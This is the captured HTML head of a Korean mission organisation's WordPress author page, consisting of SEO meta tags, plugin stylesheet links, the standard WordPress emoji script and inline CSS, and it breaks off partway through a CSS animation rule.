

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hope.or.kr/author/hope/
body_size: 138719
content:
<!DOCTYPE html><html lang="ko-KR"><head >	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>호프선교회 &#8211; 호프선교회</title>
<meta name='robots' content='max-image-preview:large' />
<!-- Mangboard SEO Start -->
<link rel="canonical" href="https://hope.or.kr/author/hope/" />
<meta property="og:url" content="https://hope.or.kr/author/hope/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="호프선교회" />
<meta name="title" content="호프선교회" />
<meta name="twitter:title" content="호프선교회" />
<meta property="og:description" content="호프선교회" />
<meta property="description" content="호프선교회" />
<meta name="description" content="호프선교회" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="호프선교회" />
<meta property="og:locale" content="ko_KR" />
<meta property="og:site_name" content="호프선교회" />
<!-- Mangboard SEO End -->
<!--[if lt IE 9]><script>var rfbwp_ie_8 = true;</script><![endif]--><link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="호프선교회 &raquo; 피드" href="https://hope.or.kr/feed/" />
<link rel="alternate" type="application/rss+xml" title="호프선교회 &raquo; 호프선교회 피드의 글" href="https://hope.or.kr/author/hope/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hope.or.kr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='plugins-widgets-latest-basic4-css-style-css'  href='https://hope.or.kr/wp-content/plugins/mangboard/plugins/widgets/latest_basic4/css/style.css?ver=101' type='text/css' media='all' />
<link rel='stylesheet' id='plugins-widgets-latest-mb-basic-css-style-css'  href='https://hope.or.kr/wp-content/plugins/mangboard/plugins/widgets/latest_mb_basic/css/style.css?ver=101' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-jcarousel-swipe-css'  href='https://hope.or.kr/wp-content/plugins/mangboard/assets/css/jcarousel.swipe.css?ver=101' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-bootstrap3-grid-css'  href='https://hope.or.kr/wp-content/plugins/mangboard/assets/css/bootstrap3-grid.css?ver=101' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-style-css'  href='https://hope.or.kr/wp-content/plugins/mangboard/assets/css/style.css?ver=101' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css'  href='https://hope.or.kr/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='ep-helper-css'  href='https://hope.or.kr/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-child-css'  href='https://hope.or.kr/wp-content/themes/jupiterx-child/assets/css/style.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://hope.or.kr/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='JTPOP-popup-show-css'  href='https://hope.or.kr/wp-content/plugins/jt-bad-ux-popup.1.0.14/css/jt-popup-show.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='JTPOP-font-awesome-css'  href='https://hope.or.kr/wp-content/plugins/jt-bad-ux-popup.1.0.14/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://hope.or.kr/wp-content/plugins/jt-bad-ux-popup.1.0.14/css/vendors/slider/slick/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='plugins-popup-css-style-css'  href='https://hope.or.kr/wp-content/plugins/mangboard/plugins/popup/css/style.css?ver=101' type='text/css' media='all' />
<link rel='stylesheet' id='plugins-user-css-style-css'  href='https://hope.or.kr/wp-content/plugins/mangboard/plugins/user/css/style.css?ver=101' type='text/css' media='all' />
<link rel='stylesheet' id='rfbwp-fontawesome-css'  href='https://hope.or.kr/wp-content/plugins/responsive-flipbook/assets/fonts/font-awesome.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='rfbwp-et_icons-css'  href='https://hope.or.kr/wp-content/plugins/responsive-flipbook/assets/fonts/et-icons.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='rfbwp-et_line-css'  href='https://hope.or.kr/wp-content/plugins/responsive-flipbook/assets/fonts/et-line.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='rfbwp-styles-css'  href='https://hope.or.kr/wp-content/plugins/responsive-flipbook/assets/css/style.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='templately-editor-css'  href='https://hope.or.kr/wp-content/plugins/templately/assets/css/editor.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='a6ce19fd8-css'  href='https://hope.or.kr/wp-content/uploads/essential-addons-elementor/734e5f942.min.css?ver=1766479732' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-css'  href='https://hope.or.kr/wp-content/uploads/jupiterx/compiler/jupiterx/338f3de.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-elements-dynamic-styles-css'  href='https://hope.or.kr/wp-content/uploads/jupiterx/compiler/jupiterx-elements-dynamic-styles/b53c0be.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://hope.or.kr/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://hope.or.kr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://hope.or.kr/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.6.1' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center 